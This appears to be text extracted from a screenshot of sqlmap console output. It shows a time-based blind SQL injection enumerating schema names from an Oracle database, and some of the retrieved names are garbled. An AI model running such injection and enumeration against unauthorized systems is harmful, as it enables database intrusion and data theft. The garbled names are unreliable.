 [18:29:45] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:29:45] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:29:45] [INFO] fetching database (schema) names
[18:29:45] [INFO] fetching number of databases
[18:29:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:29:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[18:30:08] [INFO] adjusting time delay to 1 second due to good response times
2
[18:30:11] [INFO] retrieved: CTXSYS
[18:30:49] [INFO] retrieved: DCSNM
[18:31:24] [INFO] retrieved: DMSYU
[18:31:53] [INFO] retrieved: DZJC
[18:32:18] [INFO] retrieved: EXFS[U
[18:32:55] [INFO] retrieved: GOUDIROPEN
[18:33:58] [INFO] retrieved: JCMSI
[18:34:26] [INFO] retrieved: LM
[18:34:40] [INFO] retrieved: LYGHD